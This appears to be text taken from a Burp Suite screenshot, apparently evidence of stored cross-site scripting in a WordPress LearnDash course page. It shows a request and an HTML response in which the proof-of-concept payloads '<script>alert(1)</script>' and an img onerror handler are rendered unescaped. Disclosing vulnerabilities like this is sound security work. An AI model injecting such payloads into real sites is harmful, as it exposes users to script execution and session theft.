 Send Cancel < >
Target: https://p t
Request
Raw Params Headers Hex
GET /courses/x v/ HTTP/1.1
Host: p t
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress
Response
Raw Headers Hex HTML Render
<div class="lm-tab-course-content-data"><div
class="lm-tab-course-content"><p>hhiiii</p>
</div><div class="lm-tab-course-info"> <h3 class="title">Course Features</h3><ul><li class="lessons">
<i class="far fa-file-alt learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Lessons</span>
<span class="lm-course-feature-value">0</span>
</li><li class="topics">
<i class="far fa-bookmark learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Topics</span>
<span class="lm-course-feature-value">0</span>
</li><li class="quizzes">
<i class="far fa-puzzle-piece learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Quizzes</span>
<span class="lm-course-feature-value">0</span>
</li><li class="students">
<i class="far fa-users learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Students</span>
<span class="lm-course-feature-value">0</span>
</li><li class="certificate">
<i class="far fa-graduation-cap learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Certificate</span>
<span class="lm-course-feature-value">No</span>
</li><li class="assignment">
<i class="far fa-edit learndash-wrapper ld-primary-color"></i>
<span class="lm-course-feature-label">Assignment</span>
<span class="lm-course-feature-value">No</span>
</li></ul></div></div> </div>
<div role="tabpanel" tabindex="0" aria-labelledby="materials" class="ld-tab-content "
id="ld-tab-materials-13361">
<div class="materials-content"><p><script>alert(1)</script></p>
<p><img/src=x/onerror=alert(2)></p>
</div> </div>
<div role="tabpanel" tabindex="0" aria-labelledby="instructors" class="ld-tab-content "
id="ld-tab-instructors-13361">
<div class="lm-course-author-info-tab">
<div class="lm-course-author lm-course-author-avatar" itemscope="" itemtype="http://schema.org/Person">
<img alt="Admin bar avatar"
src="https://secure.gravatar.com/avatar/18c96fc052aedc711c9ff852c398f4da?s=96&amp;d=wavatar&amp;r=g" class="lm-author-avatar"
width="40" height="40">
</div>
<div class="lm-author-bio">
<div class="lm-author-top">
<a href="https://p t/author/uploadfiles/?post_type=sfwd-courses">
uploadfiles </a>